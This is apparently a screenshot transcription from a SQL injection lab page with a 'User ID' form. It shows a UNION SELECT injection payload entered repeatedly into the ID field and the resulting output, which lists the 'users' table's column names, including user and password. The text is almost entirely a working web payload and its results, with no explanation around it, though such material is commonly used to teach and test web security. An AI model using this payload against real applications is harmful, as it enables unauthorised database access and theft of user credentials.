 User ID:
Submit
ID: 'union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: user_id
ID: 'union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: first_name
ID: 'union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: last_name
ID: 'union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: user
ID: 'union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: password
ID: 'union select 1,column_name from information_schema.columns where table_name="users"#
First name: 1
Surname: avatar